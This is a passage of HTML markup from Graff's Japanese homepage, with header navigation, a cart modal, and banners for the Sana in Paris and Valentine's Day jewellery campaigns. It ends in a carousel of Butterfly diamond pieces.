    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="探す">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">を探しています...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="サインイン／登録" href="https://www.graff.com/jp-ja/login/"
    aria-label="サインイン／登録"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">サインイン／登録</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="ウィッシュリスト"  href="/jp-ja/wishlist/" aria-label="ウィッシュリスト">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/jp-ja/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="カートを見る">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">カートを見る</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">キャンセル</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                はい
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "legalName": "Graff",
  "url": "https://www.graff.com/jp-ja/home/",
  "logo": "https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe16f9d65/images/logo.svg",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1 2123559292",
      "contactType": "customer service"
    }
  ],
  "sameAs": [
    "https://www.facebook.com/graff/"
  ]
}
</script>

<script>
function googleMapsApiCallback() {}
window.googleMapsApiCallback=googleMapsApiCallback;
</script>

<div class="l-experience-region"><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--0__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-6f0a352daa92db417f0f0a6c90">
                    
                        









    <style>
        .picture-6f0a352daa92db417f0f0a6c90 .b-picture__el {
            position: relative;
        }

        .picture-6f0a352daa92db417f0f0a6c90 .b-picture__el img {
            position: absolute;
        }

        .picture-6f0a352daa92db417f0f0a6c90 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-6f0a352daa92db417f0f0a6c90 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-6f0a352daa92db417f0f0a6c90 .b-picture__el::after {
                padding-bottom: 56.2500%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-6f0a352daa92db417f0f0a6c90"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe8109cc7/Landing%20Pages/Sana%202025/Graff_Sana_Butterly_16_9_1.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw150ecde6/Landing%20Pages/Sana%202025/Graff_Sana_Butterly_4_5_1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw150ecde6/Landing%20Pages/Sana%202025/Graff_Sana_Butterly_4_5_1.jpg"
            alt="Image shows Graff brand ambassador Sana in Paris wearing Graff Butterfly Jewellery "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/Graff-Sana-Butterfly.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-pl--16__m h-pr--16__m h-pt--16__m
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/Graff-Sana-Butterfly.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-pt--32__d h-pt--0__m h-pb--56__d h-pb--32__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll ">
        













        
        <div class="b-bnr__content js-banner__content
            h-px--96__d h-px--16__m
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1">Graff x Sana in Paris: 第2章</span></p><p style="text-align: center;"><span class="h-text--body-lg">最新のジュエリーキャンペーンが新たな1ページを迎えます。魅惑的なグラフのブランドアンバサダーSANAとともに、その世界をご体感ください。</span></p><p class="h-text--center"><span style="text-decoration: underline;"><a href="https://www.graff.com/jp-ja/Graff-Sana-Butterfly.html"><button type="button"><span class="b-btn--type-1">キャンペーンを見る</span></button></span></a></p>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid   ">
































































<div class="b-pdcmp
    
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        
         b-viewport-scroll--no-slide
        
        b-parallax__grid b-parallax__type-multiple-layered js-parallax__grid js-parallax__type-multiple-layered
        "
        
        
    >
    
        









<div class="b-picture b-parallax__grid__background js-parallax__grid__background b-bnr__picture  b-viewport-scroll--no-slide "
    data-fade-in-duration=""
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src=""
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

    
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row  "><div class="b-parallax__container__items"><div 
    class="b-parallax__container js-parallax__container
            
            
             
            
    "
    style="align-items: center;"
    data-parallax-config="undefined"
>
    <div class="b-parallax__container__items "><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-bd1ba7c94c30f5c4a9bb3eac2e">
                    
                        









    <style>
        .picture-bd1ba7c94c30f5c4a9bb3eac2e .b-picture__el {
            position: relative;
        }

        .picture-bd1ba7c94c30f5c4a9bb3eac2e .b-picture__el img {
            position: absolute;
        }

        .picture-bd1ba7c94c30f5c4a9bb3eac2e .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 177.7778%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-bd1ba7c94c30f5c4a9bb3eac2e .b-picture__el::after {
                padding-bottom: 177.7778%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-bd1ba7c94c30f5c4a9bb3eac2e .b-picture__el::after {
                padding-bottom: 56.2430%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-bd1ba7c94c30f5c4a9bb3eac2e"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf8f2f0b6/Homepage%20Images/January_26/Graff-Valentines-Day-Gifts-Hero-3556x2000px.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca74e748/Homepage%20Images/January_26/Graff-Valentines-Day-Gifts-Hero-1080x1920px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca74e748/Homepage%20Images/January_26/Graff-Valentines-Day-Gifts-Hero-1080x1920px.jpg"
            alt="Valentine's Day - images show model wearing Graff Butterfly collection jewellery and male model wearing Graff watch"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                        <div class="b-bnr__overlay-text
                            
                            m-overlay--pos-horizontal-center
                            m-overlay--pos-horizontal-tablet-center
                            m-overlay--pos-horizontal-desktop-right
                            m-overlay--pos-vertical-bottom
                            m-overlay--pos-vertical-tablet-bottom
                            m-overlay--pos-vertical-desktop-center
                            b-viewport-scroll  b-viewport-scroll--no-slide"
                            data-fade-in-duration="500"
                            style="top:45vh; "
                        >
                            <span class="h-pr--80__d h-pb--96__d h-clr--text-dark h-pt--160__m h-pb--16__m"><p style="text-align: center;"><span class="h-text--body-lg h-clr--white">ジュエリー コレクション</span></p><br/><span class="h-text--h1 h-clr--white">グラフが贈る <br/> バレンタイン ギフト</span></p><br/><a href="https://www.graff.com/jp-ja/gifts.html"><button type="button"><span class="b-btn--type-2"><span style="font-family:OptimaNovaLTPro">詳しく見る</span></button></span></a></p>
                        </div>
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/gifts.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder h-hidden">
                            
                                <a class="b-bnr__content-cta b-btn b-cta " href="https://www.graff.com/jp-ja/gifts.html">discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
</div>
</div><div class="b-parallax__container__items"><div 
    class="b-parallax__container js-parallax__container
            
            
             
            
    "
    style="align-items: center;"
    data-parallax-config="undefined"
>
    <div class="b-parallax__container__items "></div>
</div>
</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--parallaxContainer anim-parallax-next-section  "><div 
    class="b-parallax__container js-parallax__container
            
            
             
            
    "
    style="align-items: flex-start;"
    data-parallax-config="undefined"
>
    <div class="b-parallax__container__items "><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-38f558055956c684609157cf42">
                    
                        









    <style>
        .picture-38f558055956c684609157cf42 .b-picture__el {
            position: relative;
        }

        .picture-38f558055956c684609157cf42 .b-picture__el img {
            position: absolute;
        }

        .picture-38f558055956c684609157cf42 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 177.7778%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-38f558055956c684609157cf42 .b-picture__el::after {
                padding-bottom: 177.7778%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-38f558055956c684609157cf42 .b-picture__el::after {
                padding-bottom: 56.2430%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-38f558055956c684609157cf42"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw4f725a8e/Homepage%20Images/January_26/Graff-Valentines-Day-Radiant-Momements-Hero-3556x2000px.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51d9199a/Homepage%20Images/January_26/Graff-Valentines-Day-Radiant-Moments-Hero-1080x1920px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51d9199a/Homepage%20Images/January_26/Graff-Valentines-Day-Radiant-Moments-Hero-1080x1920px.jpg"
            alt="Image shows Graff Tilda's Bow Earrings "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                        <div class="b-bnr__overlay-text
                            
                            m-overlay--pos-horizontal-center
                            m-overlay--pos-horizontal-tablet-default
                            m-overlay--pos-horizontal-desktop-right
                            m-overlay--pos-vertical-bottom
                            m-overlay--pos-vertical-tablet-default
                            m-overlay--pos-vertical-desktop-center
                            b-viewport-scroll  b-viewport-scroll--no-slide"
                            data-fade-in-duration="500"
                            style="top:45vh; "
                        >
                            <span class="h-pr--136__d h-pb--96__d h-clr--text-dark h-pt--128__m h-pb--32__m"><p style="text-align: center;"><span class="h-text--body-lg">ダイヤモンドジュエリー</span></p><br/><span class="h-text--h1">輝かしい瞬間</span></p><br/><a href="https://www.graff.com/jp-ja/radiant-moments.html"><button type="button"><span class="b-btn--type-2"><span style="font-family:OptimaNovaLTPro">詳しく見る</span></button></span></a></p>
                        </div>
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/radiant-moments.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder h-hidden">
                            
                                <a class="b-bnr__content-cta b-btn b-cta " href="https://www.graff.com/jp-ja/radiant-moments.html">discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid  l-container "><div class="b-pdcmp
    h-pt-32__m h-pb--32__m h-pt--24__d
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class=" l-grid__col-12-d l-grid__col"><div  class="b-carousel-container js-carousel-container  
    h-pb--8__d h-pt--48__d h-pt--56__m
    
    
    "
>
    
    
    <div class="b-carousel-container__holder js-carousel-container__holder">
        <div class="b-carousel js-carousel b-carousel--undefined  "
            data-cmp="carousel"
            data-json-config='{&quot;breakpoints&quot;:{&quot;500&quot;:{&quot;slidesPerView&quot;:1},&quot;1025&quot;:{&quot;slidesPerView&quot;:4,&quot;spaceBetween&quot;:20},&quot;1500&quot;:{&quot;slidesPerView&quot;:4,&quot;spaceBetween&quot;:20}},&quot;loop&quot;:true,&quot;autoplay&quot;:false,&quot;slidesPerView&quot;:1,&quot;spaceBetween&quot;:5,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:true,&quot;paginationType&quot;:&quot;bullets&quot;,&quot;paginationPosition&quot;:&quot;default&quot;}'
        >
            
                <div class="b-carousel__slides js-carousel__slides"><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-f5655c6cffc0243707b0f74414">
                    
                        









    <style>
        .picture-f5655c6cffc0243707b0f74414 .b-picture__el {
            position: relative;
        }

        .picture-f5655c6cffc0243707b0f74414 .b-picture__el img {
            position: absolute;
        }

        .picture-f5655c6cffc0243707b0f74414 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-f5655c6cffc0243707b0f74414 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-f5655c6cffc0243707b0f74414 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-f5655c6cffc0243707b0f74414"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc520e833/Homepage%20Images/May_25/RGN764_GN9933_bust.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc520e833/Homepage%20Images/May_25/RGN764_GN9933_bust.png"
            alt="Pav&eacute; Butterfly Diamond Necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">パヴェ バタフライ ダイヤモンド ネックレス</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-c9786887bcfbbb9f26d87633b5">
                    
                        









    <style>
        .picture-c9786887bcfbbb9f26d87633b5 .b-picture__el {
            position: relative;
        }

        .picture-c9786887bcfbbb9f26d87633b5 .b-picture__el img {
            position: absolute;
        }

        .picture-c9786887bcfbbb9f26d87633b5 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-c9786887bcfbbb9f26d87633b5 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-c9786887bcfbbb9f26d87633b5 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-c9786887bcfbbb9f26d87633b5"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa39c8d80/Homepage%20Images/March_25/%20RGE869_RGE869_GE27068_hero_1.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa39c8d80/Homepage%20Images/March_25/%20RGE869_RGE869_GE27068_hero_1.png"
            alt="Tilda's Bow Diamond Necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/pave-butterfly/triple-pave-butterfly-diamond-earrings/RGE869ALL_RGE869.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">トリプル パヴェ バタフライ ダイヤモンド イヤリング</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/pave-butterfly/triple-pave-butterfly-diamond-earrings/RGE869ALL_RGE869.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-d5c5821ec274061cb864058565">
                    
                        









    <style>
        .picture-d5c5821ec274061cb864058565 .b-picture__el {
            position: relative;
        }

        .picture-d5c5821ec274061cb864058565 .b-picture__el img {
            position: absolute;
        }

        .picture-d5c5821ec274061cb864058565 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-d5c5821ec274061cb864058565 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-d5c5821ec274061cb864058565 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-d5c5821ec274061cb864058565"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb231cdf6/Homepage%20Images/March_25/RGB618_GB18458_Hero.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb231cdf6/Homepage%20Images/March_25/RGB618_GB18458_Hero.png"
            alt="Pav&eacute; Butterfly Diamond Bracelet"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewelry/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-bracelet/RGB618_RGB618.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">パヴェ バタフライ ダイヤモンド ブレスレット</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/jewelry/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-bracelet/RGB618_RGB618.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-9d142b419e9e57c6b4387aab9f">
                    
                        









    <style>
        .picture-9d142b419e9e57c6b4387aab9f .b-picture__el {
            position: relative;
        }

        .picture-9d142b419e9e57c6b4387aab9f .b-picture__el img {
            position: absolute;
        }

        .picture-9d142b419e9e57c6b4387aab9f .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-9d142b419e9e57c6b4387aab9f .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-9d142b419e9e57c6b4387aab9f .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-9d142b419e9e57c6b4387aab9f"
